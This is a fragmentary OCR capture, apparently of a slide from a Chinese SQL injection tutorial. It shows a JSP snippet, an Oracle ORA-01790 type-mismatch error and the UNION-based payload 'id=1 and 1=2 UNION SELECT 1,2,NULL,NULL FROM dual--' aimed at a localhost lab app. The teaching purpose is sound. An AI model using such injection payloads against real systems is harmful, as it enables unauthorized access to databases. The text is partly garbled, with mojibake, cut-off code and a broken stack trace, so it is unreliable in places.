 ResultSet rs = pstt.executeQuery();
out.println("<font color=red>"+sql+"</font>");//鎵撳嵃SQL
BufferedWriter br = new BufferedWriter(new FileWriter(new File(session.getServletContext().get
acktrace:] with root cause
va.sql.SQLException: ORA-01790: 表达式必须具有与对应表达式相同的数据类型
at oracle.jdbc.driver.DatabaseError.throwSqlException(DatabaseError.java:111)
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost...%20FROM%20dual--
+
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT 1,2,NULL,NULL
第二个参数类型不对，因为我们的
第二个参数corps_name是字符型的
而传入的2是整型，所以类型不对在
Oracle里面会报错。
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT 1,2,NULL,NULL FROM dual--
Split URL